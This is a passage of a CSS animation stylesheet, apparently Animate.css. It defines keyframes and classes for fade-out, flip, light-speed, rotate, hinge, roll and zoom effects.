  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

.fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; }

@-webkit-keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95); transform: perspective(400px) scale3d(0.95, 0.95, 0.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }

@keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95); transform: perspective(400px) scale3d(0.95, 0.95, 0.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }

.animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; }

@-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

@keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

.flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; }

@-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

@keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

.flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; }

@-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } }

@keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } }

.flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; }

@-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } }

@keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } }

.flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; }
  60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; }
  80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; }
  to { -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; }
  60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; }
  80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; }
  to { -webkit-transform: none; transform: none; opacity: 1; } }

.lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } }

@keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } }

.lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } }

@keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } }

.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } }

@keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } }

.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

@keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

.rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

@keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } }

@keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } }

.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } }

@keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } }

.hinge { -webkit-animation-name: hinge; animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

@keyframes rollOut { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; }

@-webkit-keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

@keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

.zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; }

@-webkit-keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; }

@-webkit-keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

@keyframes zoomOut { from { opacity: 1; }
  50% { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); }
  to { opacity: 0; } }

.zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0); transform: scale(0.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } }

@keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0); transform: scale(0.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } }

.zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(2000px, 0, 0); transform: scale(0.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } }

@keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to { opacity: 0; -webkit-transform: scale(0.1) translate3d(2000px, 0, 0); transform: scale(0.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } }

.zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; }

